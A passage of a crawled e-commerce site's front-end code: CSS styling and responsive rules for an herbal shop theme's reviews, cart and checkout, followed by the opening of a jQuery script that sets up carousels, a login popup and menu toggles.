    width: 84px;
}
.hb_review_div ul li .hb_review_data {
    float: left;
    width: calc(100% - 84px);
    padding-left: 20px;
}
.hb_review_div ul li .hb_review_data h3 {
    margin: 0;
    color: #363636;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}
.hb_review_div ul li .hb_review_data p {
    line-height: 26px;
}
.hb_review_div ul li .hb_review_data h6 {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    color: #777777;
}
.hb_review_div ul li .hb_review_data h6 i {
    margin-right: 5px;
}
.hb_review_div ul li .hb_review_data h6 a {
    float: right;
    color: #777777;
    text-transform: capitalize;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_review_div ul li .hb_review_data h6 a:hover {
	color:#88B44E;
}
.hb_review_form_div {
    display: inline-block;
    width: 100%;
}
.hb_review_form_div h3 {
    margin: 0;
    text-transform: capitalize;
    color: #363636;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
}
.hb_review_form_div .hb_review_form {
    display: inline-block;
    width: 100%;
}
.hb_review_form_div .hb_review_form .form-group {
    margin-bottom: 20px;
}
.hb_review_form_div .hb_review_form .form-group .form-control {
    background: #f1f1f1;
    border: none;
    box-shadow: none;
    border-radius: 0;
    height: 45px;
    padding: 0 15px;
    resize: none;
}
.hb_review_form_div .hb_review_form .form-group textarea.form-control {
    height: auto;
    padding: 10px 15px 0;
}
.hb_review_form_div .hb_review_form .hb_btn:hover {
    text-decoration: none;
    color: #88B44E;
}
.hb_related_product {
    margin: 40px 0 0;
}
.hb_related_product h3 {
    text-align: center;
    text-transform: uppercase;
    font-size: 20px;
    margin: 0;
    padding-bottom: 50px;
    color: #363636;
}
/*------product single end------*/
/*--------cart page start--------*/
.hb_white_wrapper.hp_cart {
    padding-bottom: 80px;
}
.woocommerce {
    width: 100%;
}
.woocommerce .shop_table {
    width: 100%;
}
.woocommerce .shop_table tr th {
    text-align: center;
    padding: 15px;
    font-size: 16px;
    color: #363636;
    font-weight: 500;
    border-bottom: 2px solid #f3f3f3;
    text-transform: uppercase;
	padding-top: 0;
}
.woocommerce .shop_table tr td {
    text-align: center;
    padding: 15px;
}
.woocommerce .shop_table tr td img {
    display: inline-block;
}
.woocommerce .shop_table tr td p {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.woocommerce .shop_table tr td p a{
	color:inherit;
	text-decoration:none;
}
.woocommerce .shop_table tr td p a:hover {
	color:#88B44E
}
.woocommerce .shop_table tr td .hb_quantity {
    display: inline-block;
    width: 110px;
}
.woocommerce .shop_table tr td .hb_quantity .hb_input {
    display: inline-block;
    width: 100%;
    background: #f1f1f1;
    border: none;
    box-shadow: none;
    height: 40px;
    padding: 0px 10px;
}
.woocommerce .shop_table tr td .hb_quantity .hb_input:focus{
	outline:none;
}
.woocommerce .shop_table tr:last-child td {
	border-bottom: 2px solid #f3f3f3;
}
.woocommerce .shop_table tr td .hb_closebtn {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: #ff2323;
    border-radius: 100%;
    color: #fff;
    font-size: 12px;
    text-align: center;
}
.woocommerce .coupon {
    margin-top: 20px;
    padding-left: 42px;
}
.woocommerce .coupon h3 {
    margin: 0;
    font-size: 16px;
    color: #363636;
    text-transform: uppercase;
    padding-bottom: 20px;
}
.woocommerce .coupon .input-text {
    background: #f3f3f3;
    border: none;
    height: 40px;
    padding: 0 15px;
}
.woocommerce .coupon .input-text:focus {
	outline:none;
}
.woocommerce .coupon .hb_coupon_btn {
    background: #88B44E;
    border: none;
    height: 40px;
    color: #fff;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0px 20px;
    line-height: 40px;
    margin-left: 10px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.woocommerce .coupon .hb_coupon_btn:hover {
	background:#363636;
}
.cart_totals {
    text-align: center;
    margin-top: 30px;
}
.cart_totals .cart_total_inner {
    display: inline-block;
    width: 70%;
    background: #88B44E;
    padding: 30px 0;
}
.cart_totals .cart_total_inner h2 {
    margin: 0;
    color: #fff;
    font-size: 22px;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.cart_totals .cart_total_inner .shop_table tr th, .cart_totals .cart_total_inner .shop_table tr td {
    color: #fff;
    border-bottom: none;
    text-align: left;
    text-transform: capitalize;
    font-weight: 400;
    padding: 7px 30px;
}
.cart_totals .cart_total_inner .shop_table tr td {
    text-align: right;
}
.cart_totals .cart_total_inner .shop_table tr:nth-child(2) th, .cart_totals .cart_total_inner .shop_table tr:nth-child(2) td {
    padding-bottom: 20px;
}
.cart_totals .cart_total_inner .shop_table tr:last-child th, .cart_totals .cart_total_inner .shop_table tr:last-child td {
    border-top: 1px solid #fff;
    padding-top: 20px;
}
.cart_totals .cart_total_inner .checkout-button.hb_btn {
    border-color: #f3f3f3;
    color: #363636;
    text-decoration: none;
    background: #f3f3f3;
    margin-top: 20px;
}
.cart_totals .cart_total_inner .checkout-button.hb_btn:before {
    background: #363636;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
}
.cart_totals .cart_total_inner .checkout-button.hb_btn:hover{
    color: #fff;
	border-color: #363636;
}
.cart_totals .cart_total_inner .checkout-button.hb_btn:hover:before{
	transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
/*--------cart page end--------*/
/*-----checkout page start-----*/
.hb_white_wrapper.hb_checkout {
    padding-top: 78px;
}

.checkout.woocommerce-checkout {
    margin-bottom: 40px;
}
.woocommerce-billing-fields h3 {
    margin: 0;
    font-size: 16px;
    color: #363636;
    text-transform: uppercase;
    margin-bottom: 30px;
    font-weight: 500;
}
.woocommerce-billing-fields .form-group {
    margin-bottom: 28px;
}
.woocommerce-billing-fields .form-group .form-control {
    background: #f1f1f1;
    border: none;
    box-shadow: none;
    height: 45px;
    border-radius: 0;
    color: #777777;
}
.woocommerce-billing-fields .form-group textarea.form-control {
    height: auto;
    resize: none;
}
.hb_payment_mode h3 {
    margin: 0;
    color: #363636;
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.hb_payment_mode ul {
    margin: 0;
    padding: 0;
}
.hb_payment_mode ul li {
    list-style: none;
    position: relative;
    margin-bottom: 15px;
}
.hb_payment_mode ul li input[type=radio] {
    position: absolute;
    visibility: hidden;
    margin: 0;
}
.hb_payment_mode ul li label{
	display: block;
    position: relative;
    font-size: 14px;
    padding: 0;
    color: #777777;
    height: auto;
    z-index: 9;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    margin: 0;
    padding-left: 25px;
    font-weight: 400;
    line-height: 15px;
}
.hb_payment_mode ul li .check{
    display: block;
    position: absolute;
    border-radius: 100%;
    height: 13px;
    width: 13px;
    top: 0;
    left: 0;
    z-index: 5;
    transition: border .25s linear;
    -webkit-transition: border .25s linear;
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5);
}
.hb_payment_mode ul li .check::before {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 13px;
    width: 13px;
    top: 0px;
    left: 0px;
    margin: auto;
    transition: background 0.25s linear;
    -webkit-transition: background 0.25s linear;
}
.hb_payment_mode ul li input[type=radio]:checked ~ .check::before{
  background: #88B44E;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner h2 {
    font-size: 16px;
    text-align: left;
    padding-left: 25px;
    margin-bottom: 16px;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner, .checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table {
    width: 100%;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr th, .checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr td {
    padding: 7px 25px;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr:nth-child(2) th, .checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr:nth-child(2) td {
    padding-bottom: 20px;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr:last-child th, .checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr:last-child td {
    padding-top: 20px;
}
/*-----checkout page end-----*/
/*--------responsive css start------*/
@media (min-width: 1200px) and (max-width: 1600px) {
.hb_banner_content.effect01 {
    padding: 56px 0 0;
}
.hb_banner_content h2 {
	font-size: 45px;
}
}


@media (min-width: 768px) {
.hb_menu ul.my_navbar li.active {
    background: #ffffff;
}
.hb_menu ul.my_navbar li.active a {
   
    color: #88B44E;
}
.hb_menu ul.my_navbar li.active svg path {
    fill: #88B44E;
}


	
}
@media (min-width: 992px) and (max-width: 1199px) {
.hb_footerdiv ul.hb_footer_gallery{
    margin-top: 15px;
}
.hb_footerdiv ul.hb_footer_gallery li{
    margin-right: 10px;
    margin-top: 10px;
    width: 64px;
}
.hb_feature_content h4{
    font-size: 16px;
    padding-bottom: 10px;
}
.hb_feature_content p{
    font-size: 14px;
    line-height: 22px;
}
.hb_about_data img {
    height: 100%;
}

.hb_about_overlay_inner h4{
	font-size: 25px;
	margin-bottom:20px;
}
.hb_about_overlay_inner p {
    margin-bottom: 25px;
}
.hb_about_overlay_inner h3.hp {
    font-size: 16px;
}
.hb_about_overlay_inner p{
    font-size: 15px;
}
.cart_totals .cart_total_inner{
	width: 90%;
}
.woocommerce .coupon{
	padding-left:30px;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr th, .checkout.woocommerce-checkout .cart_totals .cart_total_inner .shop_table tr td {
    padding: 7px 15px;
    font-size: 14px;
}
.checkout.woocommerce-checkout .cart_totals .cart_total_inner .checkout-button.hb_btn {
    padding: 0 20px;
}
.widget_recentpost ul li .hb_post_data h3{
    font-size: 13px;
    line-height: 16px;
}
.widget_gallery ul li{
    width: 64px;
    margin-right: 10px;
    margin-bottom: 10px;
}
.widget_tag_cloud .tagcloud a{
    padding: 2px 7px;
    margin-right: 7px;
    margin-bottom: 7px;
    font-size: 13px;
}
.hb_sliderimg {
    margin-top: 20%;
}
.hb_banner_content{
    padding: 50px;
}  
.hb_banner_content h2{
    font-size: 40px;
    line-height: 45px;
}
.hb_banner_content p {
    font-size: 16px;
}
.left-side {
    left: -49px;
}
.hb_contact_wrapper .hb_contact_info_div {
    padding: 40px 54px;
}
.hb_white_wrapper.features {
    padding-bottom: 33px;
}
.hb_slider_wrapper, .hb_slider_wrapper02 {
    padding: 80px 80px 320px;
}
.hd_container .swiper-button-next, .swiper-button-prev {
    top: 47%;
}
.hd_container .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 20px;
    padding: 25px;
}
.hd_container .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
	right: 20px;
    padding: 25px;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hb_contact_inner{
    position: relative;
}

.hb_contact_wrapper:after{
	display:none;
}
#map{
    margin-top: -140px;
}
#map:after {
    content: '';
    opacity: 0.4;
    background-image: -moz-radial-gradient( 50% 50%, circle closest-side, rgba(255,255,255,0) 0%, rgba(0,0,0,0.8) 99%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-radial-gradient( 50% 50%, circle closest-side, rgba(255,255,255,0) 0%, rgba(0,0,0,0.8) 99%, rgba(0,0,0,0.8) 100%);
    background-image: -ms-radial-gradient( 50% 50%, circle closest-side, rgba(255,255,255,0) 0%, rgba(0,0,0,0.8) 99%, rgba(0,0,0,0.8) 100%);
    position: absolute;
    left: 0px;
    top: 0;
    width: 100%;
    height: 100%;
}
.hb_shop_view ul li:first-child {
    margin-right: 10px;
}
.woocommerce .coupon{
    padding-left: 0;
}
.cart_totals .cart_total_inner{
    width: 100%;
}
.hb_payment_mode {
    margin-top: 40px;
}
.hb_about_data img {
    height: 100%;
}


.hb_about_overlay_inner p{
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 24px
}
.hb_feature_image{
    text-align: center;
}
.hb_feature_image img {
    display: inline-block;
}
.hb_product_div .hb_product_img img {
    width: 100%;
}

.hb_custom_popup .hb_popup_inner{
    width: 700px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content{
    padding: 40px 20px;
}
.widget_gallery ul li:nth-child(3n) {
    margin-right: 20px;
}
.hb_banner_content{
    padding: 40px;
    margin-top: 20px;
}
.hb_banner_content h2{
    font-size: 40px;
    line-height: 45px;
}
.hb_banner_content p {
    font-size: 16px;
}
.hb_banner_content:before, .hb_banner_content:after{
    width: 60px;
    height: 60px;
}
.hb_menu ul.my_navbar li a {
	margin: 0;
}
.hb_header_right_links.hb_search ul li a {
    padding: 20px 9px;
	
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form .form-control {
   
}
.hb_header_right_links ul li ul.hb_cart li .hb_right a {
    padding: 0;
}
.hb_header_right_links ul li ul.hb_cart li .hb_left a {
    padding: 0;
}
.hb_contact_wrapper .hb_contact_info_div {
    padding: 40px 50px;
}
.hb_contact_form_div {
    padding: 50px 50px 50px 259px;
}
.left-side {
    left: -109px;
}
.hb_white_wrapper.blog_single.hb_bottompadder40 {
    padding-bottom: 54px;
}

}
@media (max-width: 991px) {
.hb_about_img {
    margin-bottom: 60px;
}
.hb_about_box {
    padding-bottom: 0;
}
.hb_white_wrapper.hb_shop {
    padding-top: 40px;
	padding-bottom: 10px;
}
.hb_white_wrapper.features {
    padding-bottom: 24px;
}
.hb_white_wrapper.hb_blog.hb_bottompadder42 {
    padding-bottom: 54px;
}
.hb_slider_wrapper, .hb_slider_wrapper02 {
    padding: 60px 100px 100px;
}
.hd_container .swiper-button-next, .swiper-button-prev {
    top: 46%;
}
.hd_container .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 20px;
    padding: 25px;
}
.hd_container .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
	right: 20px;
    padding: 25px;
}
}


@media (max-width: 767px) {
.hb_header_social_icon{
    display: inline-block;
    width: 100%;
}
.hb_header_social_icon ul {
    float: none;
    display: inline-block;
}
.hb_header_right_links{
    float: none;
    width: 100%;
    display: inline-block;
    text-align: center;
}
.hb_main_header .hb_header_right_links {
    float: none;
    width: auto;
    vertical-align: middle;
}
.hb_header_right_links ul {
    float: none;
    width: auto;
}
.hb_header_right_links ul li ul.hb_cart li .hb_right{
    text-align: left;
}
.hb_custom_popup .hb_popup_inner{
    width: 95%;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group a {
    float: left;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img{
    width: 40%;
    min-height: 380px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img img{
	height: 100%;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img .hb_popup_overlay img{
	height:auto;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content{
    width: calc(100% - 40%);
    padding: 20px;
    min-height: 380px;
}
.navbar-toggle{
    background-color: #88B44E;
	float: none;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
	padding: 17px 0px 17px 20px;
}
.navbar-toggle .icon-bar{
	background:#fff;
	transition:all 0.3s;
}
.hb_menu {
    text-align: left;
}
.hb_menu ul.my_navbar li{
	width:100%;
	position: relative;
	padding: 0 0 0 35px;
}

.hb_menu ul.my_navbar li a {
    padding: 15px 0px;
    margin: 0;
	color: #88B44E;
}
.my_navbar_collapse.in {
    overflow-y: visible;
}
ul.hb_rev_slider, ul.hb_rev_slider li {
    overflow: hidden !important;
}
.hb_tslider_data{
	width:100%;
    padding-left: 0;
}
.hb_product_div .hb_product_img img {
    width: 100%;
}
.hb_blog_img img{
	width:100%;
}
.hb_feature_image{
    text-align: center;
}
.hb_feature_image img {
    display: inline-block;
}
.hb_about_overlay{
	position:relative;
}
.hb_footerdiv ul.hb_footer_gallery li:nth-child(3n) {
    margin-right: 20px;
}

.hb_shop_view ul{
    float: none;
    width: auto;
    display: inline-block;
}
.hb_sorting{
    float: none;
}
#products .list-group-item .hb_product_img {
    width: 100%;
}
#products .list-group-item .hb_product_data {
    width: 100%;
    padding-left: 0;
    padding-top: 20px;
}
#products .item.list-group-item .hb_product_btn .hb_btn, .hb_product_btn .hb_btn{
    margin-bottom: 10px;
}
.hb_related_product_slider .hb_product_div .hb_product_img .product-image-overlay{
	left:0;
}
.hb_related_product_slider .hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li a span:before{
	display:none;
}
.hb_payment_mode {
    margin-top: 30px;
}
#map {
    margin-top: -140px;
}
.hb_contact_wrapper:after{
	display:none;
}
#map:after {
    content: '';
    opacity: 0.4;
    background-image: -moz-radial-gradient( 50% 50%, circle closest-side, rgba(255,255,255,0) 0%, rgba(0,0,0,0.8) 99%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-radial-gradient( 50% 50%, circle closest-side, rgba(255,255,255,0) 0%, rgba(0,0,0,0.8) 99%, rgba(0,0,0,0.8) 100%);
    background-image: -ms-radial-gradient( 50% 50%, circle closest-side, rgba(255,255,255,0) 0%, rgba(0,0,0,0.8) 99%, rgba(0,0,0,0.8) 100%);
    position: absolute;
    left: 0px;
    top: 0;
    width: 100%;
    height: 100%;
}
.woocommerce .coupon{
    padding-left: 0;
}
.cart_totals .cart_total_inner{
	width:100%;
}
.widget_gallery ul li:nth-child(3n) {
    margin-right: 20px;
}
.hb_banner_content{
    padding: 50px;
    margin-top: 0;
    margin-bottom: 20px;
}
.hb_banner {
    position: relative;
}
.hb_banner_content h2 {
    font-size: 40px;
    line-height: 45px;
}
.hb_banner_content p {
    font-size: 14px;
}
.hb_blog_div {
    margin-bottom: 20px;
}
.hb_bottompadder40 {
    padding-bottom: 20px;
}
.hb_toppadder80 {
    padding-top: 40px;
}
.hb_toppadder75 {
    padding-top: 35px;
}
.hb_toppadder80 {
    padding-top: 40px;
}
.hb_product_div {
    margin-bottom: 20px;
    margin:0 auto 20px auto;
    width: 500px;
}
.hb_testimonial_wrapper {
    padding: 35px 0px 32px 0;

}
.hb_feature_data {
    margin-bottom: 20px;
}
.hb_toppadder70 {
    padding-top: 35px;
}

.hb_add_banner_wrapper{
    padding: 37px 0;
}
.hb_main_header .hb_menu {
    position: fixed;
    top: 0;
    left: -300px;
    bottom: 0;
    width: 250px;
    z-index: 100;
    float: none;
    background: #fff;
    transition: all 0.3s;
}
.hb_main_header span.hb_menu_overlay {
    position: fixed;
    top: 0;
    right:0;
    left: 0;
    bottom: 0;
    z-index: 90;
    float: none;
    background: #00000052;
    transition: all 0.3s;
	display:none;
}
.open_menu .hb_main_header .hb_menu {
	left:0;
}
.open_menu .hb_main_header span.hb_menu_overlay {
    display:block;
}
.open_menu .navbar-toggle span:nth-child(1) {
    transform: rotate(-45deg) translate(-7px,2px);
}
.open_menu .navbar-toggle span:nth-child(2) {
    opacity: 0;
}
.open_menu .navbar-toggle span:nth-child(3) {
    transform: rotate(45deg) translate(-6px ,-2px)
}

.hb_header_social_icon ul li {
    margin-right: 10px;
}
.hb_header_social_icon ul li a {
    font-size: 13px;
}
.hb_header_social_icon a i:before {
    font-size: 13px;
}
.hb_topheader_right_links ul li a i:before {
    font-size: 13px;
}
.hb_header_right_links.hb_search ul li>a:last-child {
    padding-right: 20px;
}
.navbar-toggle:after {
    position: absolute;
    content: "";
    height: 30px;
    width: 1px;
    background: #ffffff45;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
}
.hb_menu ul.my_navbar li a:after {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    background: #88B44E;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.hb_menu ul.my_navbar li a svg path {
    fill: #88B44E;
}
.hb_menu ul.my_navbar li:hover {
    background: #88B44E;
}
.hb_menu ul.my_navbar>li:hover a{
    color: #fff;
}
.hb_menu ul.my_navbar li a:after {
    background:#88B44E;
}
.hb_menu ul.my_navbar li:hover path {
    fill: #fff;
}

.hb_menu ul.my_navbar li:hover ul.sub-menu li a{
    color: white;
}
.hb_menu ul.my_navbar li:hover a:after {
    background: #ffffff;
}
.hb_menu ul.my_navbar li ul.sub-menu li a {
    padding: 15px 0px;
}
.hb_about_img img {
    height: auto;
}
.hb_about_img {
    height: auto;
}
.hb_about_img:after {
   display:none;
}
.hb_white_wrapper.about_sec.hb_bottompadder80 {
    padding-bottom: 40px;
}
.hb_contact_form_div {
    padding: 30px 50px;
}
.left-side {
    position: static;
	margin-top: 40px;
	background: #88B44E;
}
.hb_contact_wrapper .hb_contact_info_div {
    box-shadow: none;
    margin: 0 auto;
    width: 400px;
}
.hb_contact_wrapper.hb_bottompadder80 {
    padding-bottom: 40px;
}
.hb_shoppage .hb_shop_view {
    padding-right:0px;
}
.hb_tabdiv ul.nav-tabs li a {
    padding: 12px 30px;
}
.hb_white_wrapper.features {
    padding-bottom: 5px;
}

.hb_white_wrapper.our_store.hb_bottompadder42{
	padding-bottom: 12px;
}
.hb_footerdiv {
    margin-bottom: 20px;
}
.hb_footer_wrapper {
    padding-bottom: 12px;
    padding-top: 20px;
}
.hb_herbs_heal{
    width: 500px;
    margin: 0 auto 20px auto;
}
.hb_blog_div {
    width: 500px;
    margin: 0 auto 20px auto;
    display: block;
}
.hb_white_wrapper.shop_single {
    padding-top: 40px;
	padding-bottom: 12px;
}
.hb_white_wrapper.hp_cart {
    padding-bottom: 40px;
}
.hb_white_wrapper.hb_checkout {
    padding-top: 38px;
}
.hb_white_wrapper.hb_checkout.hb_bottompadder40 {
    padding-bottom: 0;
}
.hb_white_wrapper.hb_blog.hb_bottompadder42 {
    padding-bottom: 14px;
}
.hb_sidebar {
    width: 500px;
    margin: 0 auto;
}
.hb_pagination.blog_pagination {
    width: 500px;
    margin: 20px auto;
}
.hb_white_wrapper.blog_single.hb_bottompadder40 {
    padding-bottom: 14px;
}
.hb_slider_wrapper, .hb_slider_wrapper02 {
    padding: 0;
}
.hd_container .swiper-button-prev, .swiper-container-rtl .swiper-button-next, .hd_container .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    display: none;
}
.hb_slider_wrapper, .hb_slider_wrapper02 {
    padding: 80px 20px 80px;
}
}

@media (max-width: 650px){ 
.hb_slider_wrapper, .hb_slider_wrapper02 {
    padding: 40px 20px 40px;
}
.cart_totals{
	width:100%;
}
.woocommerce .coupon{
	padding-left: 0;
}
.cart_totals .cart_total_inner{
    width: 100%;
}
.woocommerce .coupon .input-text{
	margin-bottom:10px;
}
} 
@media (max-width: 576px) {
.hb_topheader .w-100 {
    width: 100%;
	display: flex;
    justify-content: center;
}	

.hb_topheader_right_links {
    float: none;
}	
.hb_topheader_right_links ul {
    float: none;
}
.hb_topheader_right_links ul li {
    margin-left: 0;
    margin-right: 15px;
}
.hb_header_social_icon ul li a {
    font-size: initial;
	
}
.hb_header_social_icon a i:before {
    font-size: 15px;
}
.hb_topheader_right_links ul li a i:before {
    font-size: 16px;
}
.hb_header_social_icon ul li:first-child {
    padding-bottom: 8px;
}
.hb_header_social_icon ul li {
    width: 100%;
	display: flex;
    justify-content: center;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form .form-control {
    font-size: 18px;
}
.hb_footerdiv {
    margin-bottom: 20px;
}
.hb_contact_wrapper .w-100{
	width:100%;
	
}
.hb_shoppage .padding_left {
    width: 100%;
}
.hb_shoppage .hb_showing_product {
    float: left;
}
.hb_tabdiv ul.nav-tabs li a {
    padding: 12px 18px;
}
.hb_herbs_heal, .hb_product_div {
    width: 400px;
}
.hb_blog_div {
    width: 400px;
}
.hb_sidebar {
    width: 400px;
}
.hb_pagination.blog_pagination {
    width: 400px;
}

}	
	
@media (max-width: 479px) {
.hb_custom_popup .hb_popup_inner .hb_popup_img {
	display:none;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img img {
    height: 200px;
    width: 100%;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img .hb_popup_overlay img {
    height: auto;
    width: auto;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content {
    width: 100%;
    min-height: auto;
}
.hb_contact_form_div{
	padding: 30px;
}
.hb_contact_form_div h3{
    font-size: 30px;
}

.hb_commentdiv ol.comment-list li.comment ul.children{
	padding:0;
}
.hb_banner_content {
    padding: 25px;
}
.hb_banner_content:before, .hb_banner_content:after{
    width: 40px;
    height: 40px;
}
.hb_banner_content h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 0;
}
.hb_banner_content p{
     text-transform: capitalize;   
}
.hb_add_banner_wrapper h3{
    font-size: 45px;
    line-height: 55px;
}
.hb_tabdiv ul.nav-tabs li a{
    padding: 10px 15px;
}
.hb_main_header .w-100 {
    width: 100%;
}
.hb_main_header .hb_menu_box {
    float: none;
    text-align: center;
}
.hb_logo {
    text-align: center;
}

.hb_main_header .hb_menu {
    width: 225px;
}
.hb_menu ul.my_navbar li ul.sub-menu {
    min-width: 190px;
    width: 190px;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form .form-control {
    font-size: 14px;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form svg {
    top: 4px;
    width: 15px;
    height: 16px;
}
.hb_tslider_inner {
    border-bottom: 10px solid #88B44E;
	border-left:none;
	}
.hb_about_overlay_inner h3.hp {
    font-size: 16px;
}
.hb_about_overlay_inner h4 {
    font-size: 20px;
    margin-bottom: 10px;
}
.hb_about_overlay_inner p {
    margin-bottom: 15px;
}
.hb_about_overlay_inner ul {
    margin-bottom: 10px;
}
.hb_contact_wrapper .hb_contact_info_div {
    width: 100%;
}
.hb_contact_wrapper .hb_contact_info_div {
    padding: 40px 0px 40px 20px;
}
.hb_shoppage .hb_shop_view {
	float: none;
}
.hb_shoppage {
    text-align: center;
}
.hb_shoppage .hb_showing_product {
    float: none;
	text-align:center;
}
.hb_tabdiv ul.nav-tabs li {
    width: 100%;
}
.hb_tabdiv ul.nav-tabs li a {
    border-left: 2px solid #f3f3f3;
}
.hb_tabdiv ul.nav-tabs li.active a, .hb_tabdiv ul.nav-tabs li.active a:hover, .hb_tabdiv ul.nav-tabs li.active a:focus {
   border-left: 2px solid #f3f3f3;
}
.hb_review_div ul li .hb_review_img {
    float: none;
    width: 100%;
}
.hb_review_div ul li .hb_review_data {
    margin-top: 15px;
    float: none;
    width: 100%;
    padding-left: 0;
}
.hb_herbs_heal, .hb_product_div, .hb_blog_div {
    width: 100%;
}
.hb_sidebar {
    width: 100%;
}
.hb_pagination.blog_pagination {
    width: 100%;
}


}
@media (max-width: 360px) {
.hb_about_overlay_inner ul li {
    width: 100%;
}

}

@media (max-width: 320px) {



.cart_totals .cart_total_inner .shop_table tr th, .cart_totals .cart_total_inner .shop_table tr td {
    padding: 7px 10px;
    font-size: 15px;
}
.hb_pageheading h3{
    font-size: 50px;
}
}

@media (max-width: 767px) and (orientation: landscape) {
.hb_custom_popup .hb_popup_inner{
	height: 250px;
    overflow-y: scroll;
}
}
@media (max-width: 767px) and (orientation: portrait) {
	
}
/*--------responsive css end------*/

--- FILE ---
content_type: application/x-javascript
request_url: https://amsarindia.com/js/custom.js
body_size: 3134
content:
/*
Copyright (c) 2017 
------------------------------------------------------------------


-------------------------------------------------------------------*/

(function ($) {
	"use strict";
	var Herbal = {
		initialised: false,
		version: 1.0,
		mobile: false,
		init: function () {

			if(!this.initialised) {
				this.initialised = true;
			} else {
				return;
			}

			/*-------------- Herbal Functions Calling ---------------------------------------------------
			------------------------------------------------------------------------------------------------*/
			this.RTL();
			this.Magnific_popup();
			this.Grid_List_view();
			this.RangeSlider();
			this.Custom_Popup();
			 this.MainSlider();
			 this.ShopSlider();
			 this.Related_Product();
			 this.Search_icon();
			this.TestimonialSlider();
			
		},
		
		/*-------------- Herbal Functions definition ---------------------------------------------------
		---------------------------------------------------------------------------------------------------*/
		RTL: function () {
			// On Right-to-left(RTL) add class 
			var rtl_attr = $("html").attr('dir');
			if(rtl_attr){
				$('html').find('body').addClass("rtl");	
			}		
		},
		Search_icon: function() {
            $(".hb_search_icon").click(function() {
                $(".hb_search_wrapper").toggleClass('open_form');
            });
            $(".navbar-toggle").click(function() {
                $("body").toggleClass('open_menu');
            });
			$(".hb_menu_overlay").click(function() {
			$("body").removeClass('open_menu');
			});
			$(".cancle_searchbar").click(function() {
                $(".hb_search_wrapper").removeClass('open_form');
            });
        },
		//Testimonial slider on home page
		TestimonialSlider: function(){
			if($('.hb_testimonial_slider .owl-carousel').length > 0){		
				 $('.hb_testimonial_slider .owl-carousel').owlCarousel({
					margin:30,
					nav: false,
					dots: true,
					autoplay:true,
					smartSpeed:450,
					loop:true,
					items: 1,
					animateIn: 'fadeInLeft',
					//animateOut: 'fadeInLeft',
					responsive:{
						0:{
							items:1
						},
						600:{
							items:1
						},
						768:{
							items:1
						},
						992:{
							items:2
						},
						1200:{
							items:2
						}
					}
				});
			}
		},
		Custom_Popup: function(){
			if($('.hb_login_popup').length > 0){
				$('.hb_login_popup a').click(function() {
					$('.hb_login').css("opacity", 1);
					$('.hb_login').css("z-index", 2);
				});
				$('.hb_close_btn').click(function() {
					$('.hb_login').css("opacity", 0);
					$('.hb_login').css("z-index", -1);
				});
			}
			
		},
		MainSlider: function(){
			if($('.hb_slider_wrapper .owl-carousel').length > 0){	
				var owl_home = $('.hb_slider_wrapper .owl-carousel');
				$('.hb_slider_wrapper .owl-carousel').owlCarousel({
					margin:0,
					smartSpeed:1200,
					nav: false,
					dots: false,
                    autoplay: true,
                    slideSpeed: 1000,
